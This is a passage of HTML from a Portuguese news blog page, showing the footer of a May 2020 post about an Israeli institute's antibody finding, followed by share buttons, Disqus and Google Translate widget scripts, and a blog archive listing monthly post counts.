<span class='value-title' title='maio 05, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus' rel='tag'>Coronavírus</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/pandemias' rel='tag'>pandemias</a>
<a href='https://www.bastidoresdanet.com/search/label/vacina' rel='tag'>vacina</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html&title=Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html&title=Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html&title=Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html&title=Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg&description=    O Instituto israelense de Pesquisa Biológica (IIBR)concluiu um desenvolvimento científico inovador, identificando um anticorpo que neutr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>vacina</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2020/05/estados-unidos-e-colombia-fracassam-na.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
